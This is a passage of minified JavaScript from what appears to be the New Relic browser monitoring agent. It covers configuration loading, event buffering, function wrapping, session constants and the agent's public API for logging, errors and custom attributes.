block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in 